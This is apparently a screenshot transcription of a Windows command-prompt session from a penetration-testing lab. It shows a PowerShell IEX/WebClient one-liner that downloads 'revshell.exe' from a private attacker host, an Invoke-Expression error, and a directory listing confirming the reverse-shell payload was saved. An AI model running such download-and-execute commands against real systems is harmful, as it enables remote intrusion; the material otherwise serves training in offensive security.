 C:\Users\student\Desktop>powershell IEX(new-object net.webclient).downloadfile('http://192.168.119.167/revshell.exe'
:\users\student\desktop\revshell.exe')
Invoke-Expression : Cannot bind argument to parameter 'Command' because it is null.
At line:1 char:4
+ IEX(new-object net.webclient).downloadfile('http://192.168.119.167/re ...
+    ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidData: (:) [Invoke-Expression], ParameterBindingValidationException
    + FullyQualifiedErrorId : ParameterArgumentValidationErrorNullNotAllowed,Microsoft.PowerShell.Commands.InvokeExp
   ssionCommand
C:\Users\student\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is DC08-488F
 Directory of C:\Users\student\Desktop
06/15/2020  11:20 AM    <DIR>          .
06/15/2020  11:20 AM    <DIR>          ..
06/15/2020  11:21 AM           288,469 revshell.exe